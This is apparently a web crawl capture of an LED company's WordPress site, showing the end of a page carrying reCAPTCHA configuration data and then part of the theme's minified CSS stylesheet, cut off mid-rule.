QRwrHDi8KhcsKjw6Y2w4rDqnTDicKvwpTDmsOxRsKYXcOYw5vDosKBe8KgdsKCwq/DhDLDjCPCqgh3SizDgcO1wqrDknDCnsOUwpMYw4XDiEImw7zDmBMzVMOjYUTDm2/DvRrChRnCu8Kqw60gacKnRcOCEcKnF8Ofwp7CqsK7w71dw64vwpQ\\u003d\x22],null,[\x22conf\x22,null,\x226LdSg9UqAAAAACv1j-tzoKvKSY5BRGWcYi5CupP9\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,942],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.ggled.net:443\x22,null,[3,1,2],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x2290teegV0tr2VJ3VYiL861r+ozJgBBWArF10tfbKOd2E\\u003d\x22,1,0,null,1,1768816185113,0,0,[174,35,102,165,65],null,[36,55,122,121],\x22RC-Lq1cjvWYNxSIhA\x22,null,null,null,null,null,\x220dAFcWeA5RlhvrNrS-ULviomaCv9-1XPe0vxVC7vZcS5K7JD3CvldutSFa0kOA3ofYEfMIOEbzRBuYLZZgVy6VknNXjxjH2szy4A\x22,1768898985066]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.ggled.net/wp-content/themes/boxpress/assets/css/style.min.css?ver=1751983969
body_size: 21599
content:
html{-webkit-text-size-adjust:100%;-webkit-box-sizing:border-box;box-sizing:border-box;color:#000;font-family:"Nunito Sans",sans-serif;line-height:1.6;font-weight:400;background:#fff;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}body,li{margin:0}.product-dropdown div.ginput_container_checkbox.active,article,aside,details,figcaption,figure,footer,header,label,main,menu,nav,section{display:block}hr{-webkit-box-sizing:content-box;box-sizing:content-box;overflow:visible;width:100%;height:1px;background-color:#d2d4d9;border:0;margin:45px 0 55px}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}a{background-color:transparent;color:#0080ba;text-decoration:underline;-webkit-transition:color 500ms;transition:color 500ms}abbr[title]{border-bottom:none;-webkit-text-decoration:underline dotted;text-decoration:underline dotted}b,strong{font-weight:bolder}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}img{border-style:none}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button,select{text-transform:none}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:1px dotted ButtonText}fieldset{padding:.35em .75em .625em}legend{color:inherit;display:table;max-width:100%;white-space:normal}progress{vertical-align:baseline}textarea{overflow:auto}[type=checkbox],[type=radio],legend{-webkit-box-sizing:border-box;box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}summary{display:list-item}[hidden],template{display:none}.tns-outer{padding:0!important}.navigation--main ul li.products .sub-menu li .sub-menu,.product-dropdown ul li input[type=checkbox],.tns-outer [hidden]{display:none!important}.tns-outer [aria-controls],.tns-outer [data-action]{cursor:pointer}.tns-slider{-webkit-transition:all 0s;transition:all 0s}.tns-slider>.tns-item{-webkit-box-sizing:border-box;box-sizing:border-box}.tns-horizontal.tns-subpixel{white-space:nowrap}.tns-horizontal.tns-subpixel>.tns-item{display:inline-block;vertical-align:top;white-space:normal}.tns-horizontal.tns-no-subpixel:after,.tns-t-ct:after{content:"";display:table;clear:both}.tns-horizontal.tns-no-subpixel>.tns-item{float:left}.tns-horizontal.tns-carousel.tns-no-subpixel>.tns-item{margin-right:-100%}.tns-gallery,.tns-no-calc{position:relative;left:0}.tns-gallery{min-height:1px}.tns-gallery>.tns-item{position:absolute;left:-100%;-webkit-transition:transform 0s,opacity 0s;-webkit-transition:opacity 0s,-webkit-transform 0s;transition:transform 0s,opacity 0s;transition:transform 0s,opacity 0s,-webkit-transform 0s}.tns-gallery>.tns-slide-active{position:relative;left:auto!important}.tns-gallery>.tns-moving{-webkit-transition:all .25s;transition:all .25s}.tns-autowidth,.tns-vpfix>div,.tns-vpfix>li{display:inline-block}.tns-lazy-img{-webkit-transition:opacity .6s;transition:opacity .6s;opacity:.6}.tns-lazy-img.tns-complete{opacity:1}.tns-ah{-webkit-transition:height 0s;transition:height 0s}.tns-ovh,body.show-nav{overflow:hidden}.tns-visually-hidden{position:absolute;left:-10000em}.tns-transparent{opacity:0;visibility:hidden}.tns-fadeIn{opacity:1;filter:alpha(opacity=100);z-index:0}.tns-fadeOut,.tns-normal{opacity:0;filter:alpha(opacity=0);z-index:-1}.tns-vpfix{white-space:nowrap}.tns-t-subp2{margin:0 auto;width:310px;position:relative;height:10px;overflow:hidden}.tns-t-ct{width:-moz-calc(100%*70/3);width:2333.3333333333%;position:absolute;right:0}.tns-t-ct>div{width:-moz-calc(100%/70);width:1.4285714286%;height:10px;float:left}*,::after,::before{-webkit-box-sizing:inherit;box-sizing:inherit}.button,input[type=submit]{text-decoration:none;cursor:pointer;display:inline-block;vertical-align:baseline;border:0;-webkit-transition:color 500ms,background 500ms;transition:color 500ms,background 500ms;text-align:center;text-transform:uppercase;font-family:"Nunito Sans",sans-serif;font-weight:800;font-size:16px;color:#fff;background-color:#000;padding:9px 28px 7px}.button:focus,.button:hover,input[type=submit]:focus,input[type=submit]:hover{text-decoration:none;color:#fff;background:#000}.button:hover,input[type=submit]:hover{background-color:#0080ba}.text-button{text-decoration:none;cursor:pointer;display:inline-block;vertical-align:baseline;border:0;text-align:center;background-color:transparent;padding:.15em 0;border-bottom:2px solid #000;color:#000;font-size:.875em;font-weight:700;text-transform:uppercase;-webkit-transition:color 500ms,border-bottom-color 500ms;transition:color 500ms,border-bottom-color 500ms}.text-button:focus,.text-button:hover{text-decoration:none;border-bottom-color:#000;color:#000}.button-group{margin-top:-8px;margin-left:-8px}.button-group .button{margin:8px}.color-option-1{background-color:#fff}.color-option-2{background-color:#ecedf3}.single-products .color-option-2{background-color:#f3f4fa}.color-option-3{color:#fff;background-color:#0080ba}.background-image h1,.background-image h2,.background-image h3,.background-image h4,.background-image h5,.background-image h6,.background-image li,.background-image p,.color-option-3 h1,.color-option-3 h2,.color-option-3 h3,.color-option-3 h4,.color-option-3 h5,.color-option-3 h6,.color-option-3 li,.color-option-3 p{color:inherit}.background-image a:not(.button),.color-option-3 a:not(.button){color:inherit;text-decoration:underline}.background-image a:not(.button):focus,.background-image a:not(.button):hover,.color-option-3 a:not(.button):focus,.color-option-3 a:not(.button):hover{color:inherit}.color-option-3 .button{color:#0080ba;background-color:#fff}.color-option-3 .button:hover{background-color:#e6e6e6}.background-image{color:#fff;background-color:#000;background-position:center;background-repeat:no-repeat;background-size:cover}.column-layout.background-image blockquote,.column-layout.background-image h1,.column-layout.background-image h2,.column-layout.background-image h4,.column-layout.background-image h5,.column-layout.background-image h6,.column-layout.background-image li,.column-layout.background-image p,.fullwidth-layout.background-image blockquote,.fullwidth-layout.background-image h1,.fullwidth-layout.background-image h2,.fullwidth-layout.background-image h4,.fullwidth-layout.background-image h5,.fullwidth-layout.background-image h6,.fullwidth-layout.background-image li,.fullwidth-layout.background-image p{color:#000}.column-layout.background-image h3,.fullwidth-layout.background-image h3{color:#0080ba}.column-layout.background-image a:not(.button),.fullwidth-layout.background-image a:not(.button){text-decoration:none}.debug--img-alt-tags img:not([alt]){border:5px solid red!important}.debug--border-box :not(path):not(g){color:rgba(255,255,255,.9)!important;background:rgba(0,128,255,.5)!important;outline:solid .25rem rgba(255,255,255,.5)!important;-webkit-box-shadow:none!important;box-shadow:none!important}.screen-reader-text,.vh{position:absolute;border:0;margin:-1px;padding:0;height:1px;width:1px;white-space:nowrap;overflow:hidden;clip:rect(0 0 0 0)}.screen-reader-text.focusable:active,.screen-reader-text.focusable:focus,.vh.focusable:active,.vh.focusable:focus{position:static;margin:0;width:auto;height:auto;white-space:inherit;overflow:visible;clip:auto}.cf::after,.clearfix::after{display:block;clear:both;content:" "}.h1,.h2,h1,h2{margin:0 0 .5em}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{font-family:"Nunito Sans",sans-serif;color:#000}.h4,.h5,.h6,h4,h5,h6{margin:0 0 .5em;font-weight:700;line-height:1.2}.fullwidth-layout.background-image p+p,blockquote p+p,ol+.h1,ol+.h2,ol+.h3,ol+.h4,ol+.h5,ol+.h6,ol+h1,ol+h2,ol+h3,ol+h4,ol+h5,ol+h6,p+.h1,p+.h2,p+.h3,p+.h4,p+.h5,p+.h6,p+h3,p+h4,p+h5,p+h6,ul+.h1,ul+.h2,ul+.h3,ul+.h4,ul+.h5,ul+.h6,ul+h1,ul+h2,ul+h3,ul+h4,ul+h5,ul+h6{margin-top:1em}.h1,.h2,.h3,h1,h2,h3{font-weight:800;font-size:2em;line-height:120%}.h2,.h3,h2,h3{font-weight:900;font-size:1.875em;line-height:135%}.h3,h3{text-transform:uppercase;font-weight:800;font-size:1.125em;color:#0080ba;margin:20px 0 15px}.h4,h4{font-size:1.3125em}.h5,h5{font-size:1.0625em}.h6,h6{font-size:1.6875em}input[type=email],input[type=number],input[type=password],input[type=search],input[type=tel],input[type=text],input[type=url],textarea{padding:.5em .75em;border:2px solid #899296;background:#fff;-webkit-appearance:none;-moz-appearance:none;appearance:none;color:#000;-webkit-transition:border-color 250ms;transition:border-color 250ms}input[type=email]:focus,input[type=number]:focus,input[type=password]:focus,input[type=search]:focus,input[type=tel]:focus,input[type=text]:focus,input[type=url]:focus,textarea:focus{border-color:#6f797d;outline:0}.gform_wrapper{margin-top:45px!important}.gform_wrapper textarea.large{max-height:150px}.gform_wrapper .gfield,.gform_wrapper.pricing_wrapper .top_label li.gfield{padding-right:0}.gform_wrapper .gform_footer{text-align:center;padding:0!important;margin:55px 0 0!important}.gform_wrapper .gform_footer input.button,.gform_wrapper .gform_footer input[type=submit]{width:100%!important;padding:20px 0!important;margin:0!important}.gf_left_half,.gf_right_half{width:100%!important}.product-dropdown{background-color:#f3f4fa;padding-right:0!important}.product-dropdown label{display:block!important;font-family:"Nunito Sans",sans-serif;font-weight:700!important;font-size:16px!important;color:#828387!important;width:100%;padding:15px 25px;border:1px solid #d2d4d9}.product-dropdown>label{background-image:url(../svg/branding/dropdown-arrow.svg);background-repeat:no-repeat;background-position:right 20px center}.product-dropdown div.ginput_container_checkbox{display:none;position:relative;margin:0!important}.product-dropdown ul{position:absolute;z-index:999;width:100%!important;margin:0!important}.gform_wrapper.pricing_wrapper .gform_body .gform_fields li.gfield .ginput-container,.product-dropdown ul li{margin:0!important}.product-dropdown ul li label{color:#000!important;line-height:110%!important;width:100%!important;max-width:100%!important;background-color:#fff;padding:15px 25px!important}.product-dropdown ul li label small{font-size:12px;color:#aeb0b8}ol,ul{margin:0 0 1em;padding-left:1.5em}ol ol,ol ul,ul ol,ul ul{margin:.5em 0}li+li{margin-top:.5em}.list-reset{margin:0;padding:0;list-style:none}.list-reset li+li,p+h1,p+h2{margin-top:0}img,object,video{max-width:100%;height:auto}figure{margin:1em auto;max-width:100%}figcaption{padding:1em;font-size:.8125em}.flexible-container{position:relative;padding-bottom:56.25%;padding-top:30px;height:0;overflow:hidden}.flexible-container embed,.flexible-container iframe,.flexible-container object{position:absolute;top:0;left:0;width:100%;height:100%}.section{padding:3em 0}.hero::after,.section::after,.video-banner::after{display:block;clear:both;content:" "}.section.color-option-1+.section.color-option-1,.section.color-option-2+.section.color-option-2,.section.color-option-3+.section.color-option-3{padding-top:0}.section-header{padding-bottom:3em;text-align:center}.fullwidth-layout.background-image p,.section-header h2{margin:0}.section-header--left{text-align:left}.section-header--right{text-align:right}table{margin-bottom:1em;border:1px solid #eee;border-collapse:collapse;border-spacing:0}tr+tr td,tr+tr th{border-top:1px solid #eee}td,th{padding:.5em 1em}th{font-weight:700;text-align:center}td+td{border-left:1px solid #eee}blockquote p,p{font-family:"Nunito Sans",sans-serif;font-size:1em;line-height:140%;color:#000;margin:0 0 1.5em}address,cite{font-style:normal}blockquote{padding:0 0 0 35px;margin:35px 0 35px 35px;border-left:2px solid #0080ba}blockquote p{font-style:italic;font-size:1.125em;line-height:135%;color:#0080ba;padding:0;margin:0}cite{display:block;margin-top:.5em;font-size:.8em;line-height:1.2}cite::before{content:"– "}cite a{color:inherit;text-decoration:none}cite a:focus,cite a:hover{color:inherit;text-decoration:none}a:focus,a:hover{color:#005d87;text-decoration:underline}.banner{position:relative;z-index:1;width:100%;background-color:#899296;padding:16vw 0 12vw;overflow:hidden}.banner .overlay{position:absolute;z-index:2;top:0;right:0;bottom:0;left:0;background-color:rgba(0,0,0,.34)}.banner-title,.video-banner .content-container .wrap{position:relative;z-index:10;text-align:center}.banner-title .h1,.banner-title h1{text-align:center;font-family:"Nunito Sans",sans-serif;font-weight:800;font-size:2.1875em;line-height:135%;color:#fff;padding:0;margin:0}.banner-image{display:block;position:absolute;left:-9999px;top:-9999px;right:-9999px;bottom:-9999px;margin:auto;width:100%;min-width:100em;user-drag:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;z-index:1}@supports ((-o-object-fit:cover) or (object-fit:cover)){.banner-image{-o-object-fit:cover;object-fit:cover;left:0;top:0;right:auto;bottom:auto;width:100%;height:100%;min-width:0}}.video-banner{position:relative;height:420px}.video-banner .overlay{position:absolute;z-index:1;top:0;right:0;bottom:0;left:0;background-color:rgba(0,0,0,.46)}.video-banner .content-container{position:absolute;z-index:2;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:100%}.video-banner .content-container .wrap{width:100%}.video-banner .content-container .wrap .h1,.video-banner .content-container .wrap h1{text-align:center;font-family:"Nunito Sans",sans-serif;font-weight:800;font-size:2.1875em;line-height:135%;color:#fff}.video-banner .video-container{position:absolute;z-index:1;left:-9999px;top:-9999px;right:-9999px;bottom:-9999px;width:100%;min-width:1600px;height:420px;margin:auto;overflow:hidden}.hero .video-container video,.video-banner .video-container video{display:block;width:100%;height:420px}.banner-products-single{padding:12vw 0 8vw}.banner-title-products-single .logo,.banner-title-products-single .logo img{max-width:100%;width:auto;max-height:75px}.banner-title-products-single .p-lead{font-weight:700;max-width:700px;color:#fff;margin:20px auto 0}.banner-title-products-single .button{color:#fff;background-color:transparent;border:2px solid #fff;margin:20px 0 0;-webkit-transition:color .5s,background-color .5s,border-color .5s;transition:color .5s,background-color .5s,border-color .5s}.banner-title-products-single .button:active,.banner-title-products-single .button:hover{color:#fff;background-color:#0080ba;border-color:#0080ba}.button-block-layout{position:relative}.button-block-layout .wrap{position:relative;z-index:10}.button-block-layout-bkg{display:block;position:absolute;left:-9999px;top:-9999px;right:-9999px;bottom:-9999px;margin:auto;width:100%;min-width:100em;user-drag:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;z-index:1;opacity:.3}@supports ((-o-object-fit:cover) or (object-fit:cover)){.button-block-layout-bkg{-o-object-fit:cover;object-fit:cover;left:0;top:0;right:auto;bottom:auto;width:100%;height:100%;min-width:0}}.button-block{margin:-.5em 0;text-align:center}.button-block .callout-body,.button-block .callout-header{padding:.5em 0}@supports (display:flex){.button-block .callout-header h2{margin:0}}.button-callout-content,.primary-footer .l-footer .block.quick-links ul li{width:100%}.button-callout-content p{margin:0 0 1em;font-size:1.1875em;line-height:1.2}.column-layout{position:relative}.column-layout.dividing-lines .l-column-item:first-of-type{border:0}.column-layout .wrap{position:relative;z-index:3}.column-layout .overlay{position:absolute;z-index:2;top:0;right:0;bottom:0;left:0;background-color:rgba(255,255,255,.34)}.column-divider .divider{width:100%;height:2px;background-color:#d2d4d9}.downloads-section{padding:90px 0 70px}.downloads-section .wrap h2{text-align:center;color:#000;padding:0;margin:0}.downloads-section .wrap .downloads,.downloads-section .wrap .downloads .download{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.downloads-section .wrap .downloads{-ms-flex-pack:distribute;justify-content:space-around;margin:50px 0 0}.downloads-section .wrap .downloads .download{position:relative;-webkit-box-align:center;-ms-flex-align:center;align-items:center;text-decoration:none;text-align:center;background:#fff;border:1px solid #fff;-webkit-box-shadow:0 2px 20px 0 rgba(0,0,0,.13);box-shadow:0 2px 20px 0 rgba(0,0,0,.13);padding:50px;margin:0 0 40px;-webkit-transition:border-color .5s;transition:border-color .5s}.downloads-section .wrap .downloads .download:hover{border:1px solid #0080ba}.downloads-section .wrap .downloads .download .icon{width:80px;height:105px;padding:0;margin:0}.downloads-section .wrap .downloads .download h3{font-family:"Nunito Sans",sans-serif;font-weight:800;font-size:1.125em;line-height:140%;color:#0080ba;text-align:center;padding:0;margin:20px 0 0}.downloads-section .wrap .downloads .download .download-link{font-family:"Nunito Sans",sans-serif;font-weight:800;font-size:14px;color:#828387;background-image:url(../svg/branding/download-icon.svg);background-position:right center;background-repeat:no-repeat;padding:5px 25px 0 0;margin:10px 0 0}.boxpress-error{color:#fff;background-color:#ab2b2b}.boxpress-error p{color:inherit}.user-role-administrator .boxpress-error{display:block}.advanced-full-width{position:relative;overflow:hidden}.advanced-full-width .overlay{position:absolute;z-index:0;top:0;right:0;bottom:0;left:0;background-color:rgba(255,255,255,.34)}.advanced-full-width .l-aside-col{display:none}.advanced-full-width .wrap{position:relative;z-index:10}.hero .content-container.active,.hero .video-container video.active,.page-template-template-application-parent .l-aside-col{display:block}.fullwidth-layout-bkg{display:block;position:absolute;left:-9999px;top:-9999px;right:-9999px;bottom:-9999px;margin:auto;width:100%;min-width:100em;user-drag:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;z-index:1;opacity:.3}@supports ((-o-object-fit:cover) or (object-fit:cover)){.fullwidth-layout-bkg{-o-object-fit:cover;object-fit:cover;left:0;top:0;right:auto;bottom:auto;width:100%;height:100%;min-width:0}}.hero{position:relative;height:420px}.hero .overlay{position:absolute;z-index:1;top:0;right:0;bottom:0;left:0;background-color:rgba(0,0,0,.46)}.hero .content-container{display:none;position:absolute;z-index:2;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:100%}.hero .content-container .wrap{position:relative;z-index:10;text-align:center;width:100%}.hero .content-container .wrap .h1,.hero .content-container .wrap h1,.hero .content-container .wrap p{font-family:"Nunito Sans",sans-serif;font-weight:800;font-size:2.1875em;line-height:120%;color:#fff;padding:0;margin:0}.hero .content-container .wrap p{font-size:1em;line-height:135%;max-width:850px;margin:15px auto 0}.hero .content-container .wrap .button{background-color:transparent;border:2px solid #fff;color:#fff;margin:20px 0 0;-webkit-transition:color .5s,border-color .5s,background-color .5s;transition:color .5s,border-color .5s,background-color .5s}.hero .content-container .wrap .button:hover{color:#fff;background-color:#0080ba;border:2px solid #0080ba}.hero .hero-bkg-image,.hero .video-container{position:absolute;left:-9999px;top:-9999px;right:-9999px;bottom:-9999px;margin:auto;width:100%;z-index:1}.hero .video-container{min-width:1600px;height:420px;overflow:hidden}.hero .hero-bkg-image{min-width:100em;user-drag:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;display:none;-o-object-position:top;object-position:top}@supports ((-o-object-fit:cover) or (object-fit:cover)){.hero .hero-bkg-image{-o-object-fit:cover;object-fit:cover;left:0;top:0;right:auto;bottom:auto;width:100%;height:100%;min-width:0}}.hero .hero-bkg-image.active{display:block}.home-hero-icon-grid{position:relative;z-index:1;background-color:#ecedf3;padding:0;-webkit-box-shadow:0 2px 10px 0 rgba(0,0,0,.19);box-shadow:0 2px 10px 0 rgba(0,0,0,.19)}.home-hero-icon-grid .wrap .icons{display:none}.home-hero-icon-grid .wrap .icons .icon{cursor:pointer;position:relative;text-align:center;-webkit-transition:background-color .5s;transition:background-color .5s}.home-hero-icon-grid .wrap .icons .icon:before{content:"";position:absolute;top:-14px;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);width:0;height:0;border-style:solid;border-width:0 15px 14px;border-color:transparent;-webkit-transition:border-color .3s;transition:border-color .3s}.home-hero-icon-grid .wrap .icons .icon:hover{background-color:#fff}.home-hero-icon-grid .wrap .icons .icon:hover:before{border-color:transparent transparent #fff;-webkit-transition:border-color .3s;transition:border-color .3s}.home-hero-icon-grid .wrap .icons .icon .svg-container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.home-hero-icon-grid .wrap .icons .icon .svg-container .svg{width:40px;height:40px}.home-hero-icon-grid .wrap .icons .icon .text{font-family:"Nunito Sans",sans-serif;font-weight:800;font-size:.8125em;line-height:135%;color:#0080ba;margin:13px 0 0}.color-option-1.image-carousel-section .wrap:before,.home-hero-icon-grid .wrap .icons .icon.active,ol.comment-list li.even{background-color:#fff}.home-hero-icon-grid .wrap .icons .icon.active:before{opacity:1}.home-hero-icon-grid-mobile{display:block;padding:25px 0 30px}.home-hero-icon-grid-mobile .wrap h2{text-align:center}.home-hero-icon-grid-mobile .wrap .icons{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.home-hero-icon-grid-mobile .wrap .icons .icon{text-decoration:none;width:calc(50% - 2.5px);background-color:#fff;padding:35px 10px;margin:0 5px 5px 0}.home-hero-icon-grid-mobile .wrap .icons .icon:nth-of-type(even){margin:0 0 5px}.home-hero-icon-grid-mobile .wrap .icons .icon:before{display:none}.photo-block-layout{position:relative;background-color:#899296;background-position:center;background-repeat:no-repeat;background-size:cover;padding:70px 0;overflow:hidden}.photo-block-layout .overlay{position:absolute;z-index:0;top:0;right:0;bottom:0;left:0;background-color:rgba(0,0,0,.46)}.photo-block-layout .wrap{position:relative;z-index:1;text-align:center}.photo-block-layout h2,.photo-block-layout p{color:#fff}.photo-block-layout .button{text-decoration:none;cursor:pointer;display:inline-block;vertical-align:baseline;border:0;-webkit-transition:color 500ms,background 500ms;transition:color 500ms,background 500ms;text-align:center;text-transform:uppercase;font-family:"Nunito Sans",sans-serif;font-weight:800;font-size:16px;background-color:#fff;padding:9px 28px 7px;color:#0080ba}.photo-block-layout .button:focus,.photo-block-layout .button:hover{text-decoration:none;color:#fff;background:#d9d9d9}.photo-block-layout .button:hover{color:#0080ba}.photo-block-layout--parallax,.quote-block-layout{background-position:center;background-repeat:no-repeat;background-size:cover}.photo-block-layout--parallax{background-attachment:fixed}.quote-block-layout{position:relative;text-align:center;overflow:hidden}.quote-block-layout .wrap{position:relative;z-index:10}.quote-block-layout-bkg{display:block;position:absolute;left:-9999px;top:-9999px;right:-9999px;bottom:-9999px;margin:auto;width:100%;min-width:100em;user-drag:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;z-index:1;opacity:.3}@supports ((-o-object-fit:cover) or (object-fit:cover)){.quote-block-layout-bkg{-o-object-fit:cover;object-fit:cover;left:0;top:0;right:auto;bottom:auto;width:100%;height:100%;min-width:0}}.quote-icon{text-align:center}#respond a,.quote-icon-svg,ol.comment-list li.comment div.comment-meta a{color:#0080ba}.quote-block-body{margin-top:1em}.quote-block-body p{color:#fff;font-size:1.125em;font-weight:700;line-height:1.4;font-style:normal}.quote-block-citation{margin-top:1.5em;font-size:1em;line-height:1.2}.quote-block-citation::before{content:none}.quote-name,.quote-title{display:block;font-weight:700}.quote-name{color:#fff;font-size:1.3125em}.quote-title{margin-top:.5em;color:#0080ba;letter-spacing:.0625em}.split-block-layout{min-height:31.25em}.entry-footer::after,.l-columns::after,.l-footer::after,.l-header::after,.l-sidebar::after,.l-two-thirds::after,.nav-links::after,.split-block-layout::after,.wrap::after{display:block;clear:both;content:" "}.split-block-layout.split-block-layout--right{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.split-block-col{position:relative;overflow:hidden}.split-block-content{padding:3em 1em;width:100%}.split-block-image{display:block}.table-block-section{padding:75px 0 50px!important}.entry-content>ul li,.page-content>ul li,.tns-outer{position:relative}.tns-controls [aria-controls]{text-decoration:none;cursor:pointer;display:inline-block;vertical-align:baseline;padding:0;border:0;text-align:center;-webkit-transition:color 500ms,background 500ms;transition:color 500ms,background 500ms;position:absolute;top:50%;color:#fff;background-color:transparent;-webkit-transform:translateY(-50%);transform:translateY(-50%);z-index:10}.tns-controls [aria-controls]:focus,.tns-controls [aria-controls]:hover{text-decoration:none}.tns-controls [data-controls=prev]{left:1em}.tns-controls [data-controls=next]{right:1em}.tns-nav{position:absolute;left:0;bottom:1em;width:100%;height:auto;text-align:center;z-index:10}.tns-nav>[aria-controls]{padding:0;margin:0 9px;border:0;border-radius:50%;width:10px;height:10px;background-color:rgba(255,255,255,.6)}.image-carousel-section .tns-outer .tns-nav>[aria-controls].tns-nav-active,.quote-carousel .wrap .quotes-outer .tns-outer .tns-nav>[aria-controls].tns-nav-active,.tns-nav>[aria-controls].tns-nav-active{background-color:#0080ba}.no-js .image-slideshow .image-slide{display:none}.no-js .image-slideshow .image-slide:first-child{display:block}.slide-image{height:25em;overflow:hidden}.slide-image img{display:block;margin:0 auto;height:100%;width:auto}#respond{margin-top:4em;padding:1.5em;border-radius:3px;background-color:#ecedf3}#respond .required{color:#ab2b2b}#respond input[type=email],#respond input[type=text],#respond input[type=url],#respond textarea{width:100%;outline:0;padding:.5em;margin:.3125em .0625em .1875em 0;-webkit-transition:all .25s ease-in-out;transition:all .25s ease-in-out;border:1px solid #ecedf3}#respond input[type=email]:focus,#respond input[type=text]:focus,#respond input[type=url]:focus,#respond textarea:focus{margin:.3125em .0625em .1875em 0;-webkit-box-shadow:0 0 .3125em rgba(255,255,255,.5);box-shadow:0 0 .3125em rgba(255,255,255,.5);border:1px solid #f2f2f2}ol.comment-list{list-style:none;margin:0 0 1em;padding:0;text-indent:0}.color-option-2.image-carousel-section .wrap:before,.minify-header .navigation--main li:hover>.sub-menu .sub-menu .inner:before,ol.comment-list li.odd{background-color:#ecedf3}ol.comment-list li.comment{padding:1em}ol.comment-list li.comment div.vcard img.avatar{float:right;margin:0 0 1em 1em}ol.comment-list li.comment p{margin:0 0 1em}ol.comment-list li.comment ul{list-style:square;margin:0 0 1em 2em}ol.comment-list li.comment ol.children{list-style:none;margin:1em 0 0 3em;text-indent:0}.entry-content .button:hover,.page-content .button:hover{background:#0080ba}.entry-content>ul,.page-content>ul{list-style:none}.entry-content>ul ul,.page-content>ul ul,.sharing ul{margin:0;list-style:none}.entry-content>ul li+li,.page-content>ul li+li{margin-top:.15em}.entry-content>ul li::before,.page-content>ul li::before{position:absolute;left:-1em;top:.625em;width:5px;height:5px;border-radius:50%;background-color:#000;content:""}.text--large{font-size:1.0625em}.text--small{font-size:.75em}.alignnone{display:block;margin:1em 0}.aligncenter,.alignleft,.alignright{display:block;margin:1em auto}.entry-footer .cat-links,.entry-footer .tags-links{display:inline-block;vertical-align:top;width:100%}.entry-footer .comments-link,.entry-footer .edit-link{display:inline-block;vertical-align:top;width:50%;float:left}.entry-footer .comments-link a,.entry-footer .edit-link a{display:block;padding:1.5em 1.25em}.sharing{margin:2em 0}.sharing ul{padding:0}.sharing a,.sharing li{display:inline-block;vertical-align:top}.sharing li+li{margin:0 0 0 .5em}.sharing a{text-decoration:none}.nav-links .nav-next,.nav-links .nav-previous{width:50%}.nav-links .nav-previous{float:left}.nav-links .nav-next{float:right}.nav-links a{display:block;padding:2em}.page-title{margin:0 0 20px}.entry-header .entry-meta{margin:1em 0 2em}.entry-title{margin-bottom:.5em}.entry-title a{color:inherit;text-decoration:none}.entry-title a:focus,.entry-title a:hover{color:inherit;text-decoration:underline}.entry-meta{margin:1em 0}.entry-meta p{margin:0;font-size:.8125em;font-weight:700;color:#000;text-transform:uppercase}.entry-meta p a{text-decoration:underline;color:#000}.entry-meta p a:focus,.entry-meta p a:hover{color:#000}.image-carousel-section{padding:50px 0 90px}.image-carousel-section .wrap,.navigation--main li{position:relative}.image-carousel-section .wrap:before{content:"";position:absolute;z-index:1;top:0;left:-100%;width:calc(100% + 1.5em);height:100%;background:#0080ba}.image-carousel-section .image-carousel{text-align:center}.image-carousel-section .tns-outer .tns-ovh,.l-columns-wrap{overflow:hidden}.image-carousel-section .tns-outer .tns-nav{display:none;bottom:-65px}.image-carousel-section .tns-outer .tns-nav>[aria-controls]{width:23px;height:23px;background-color:#d2d4d9}.image-carousel-section .tns-outer .tns-controls{position:absolute;bottom:-25px;left:0;right:auto}.image-carousel-section .tns-outer .tns-controls [data-controls=prev]{top:60%;left:0;font-size:0;width:26px;height:18px;background-image:url(../svg/branding/image-carousel-arrow-left.svg);background-repeat:no-repeat;background-position:center;background-size:cover}.image-carousel-section .tns-outer .tns-controls [data-controls=next]{top:60%;right:-70px;font-size:0;width:26px;height:18px;background-image:url(../svg/branding/image-carousel-arrow-right.svg);background-repeat:no-repeat;background-position:center;background-size:cover}.color-option-1.image-carousel-section .wrap .tns-outer .tns-controls [data-controls=prev]{background-image:url(../svg/branding/image-carousel-arrow-left-blue.svg);background-repeat:no-repeat;background-position:center;background-size:cover}.color-option-1.image-carousel-section .wrap .tns-outer .tns-controls 